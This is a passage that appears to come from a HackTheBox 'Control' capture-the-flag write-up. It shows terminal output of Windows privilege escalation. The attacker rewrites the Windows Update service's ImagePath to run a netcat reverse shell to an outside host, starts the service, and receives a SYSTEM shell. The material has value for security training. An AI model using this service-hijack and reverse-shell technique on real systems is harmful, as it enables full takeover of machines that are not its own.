 *Evil-WinRM* PS C:\Temp> cd c:/Windows/System32
*Evil-WinRM* PS C:\Windows\System32> sc.exe qc Wuauserv
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: Wuauserv
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Windows\system32\svchost.exe -k netsvcs -p
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Windows Update
DEPENDENCIES : rpcss
SERVICE_START_NAME : LocalSystem
*Evil-WinRM* PS C:\Windows\System32> reg add “HKEY_LOCAL_MACHINE\SYSTEM\ControlSe
t001\Services\Wuauserv” /t REG_EXPAND_SZ /v ImagePath /d “C:\temp\nc.exe 10.10.15
.68 443 -e cmd.exe” /f
The operation completed successfully.
*Evil-WinRM* PS C:\Windows\System32> sc.exe qc Wuauserv
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: Wuauserv
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\temp\nc.exe 10.10.15.68 443 -e cmd.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Windows Update
DEPENDENCIES : rpcss
SERVICE_START_NAME : LocalSystem
*Evil-WinRM* PS C:\Windows\System32> Start-Service Wuauserv
root@angussMoody:~/hackthebox/Control-10.10.10.167# nc -lvp 443
listening on [any] 443 ...
10.10.10.167: inverse host lookup failed: Unknown host
connect to [10.10.15.68] from (UNKNOWN) [10.10.10.167] 51089
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd c:/Users/Administrator/Desktop/
cd c:/Users/Administrator/Desktop/
c:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is C05D-877F
Directory of c:\Users\Administrator\Desktop
11/08/2019 12:12 PM <DIR> .
11/08/2019 12:12 PM <DIR> ..
11/01/2019 01:33 PM 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 43,498,389,504 bytes free
c:\Users\Administrator\Desktop>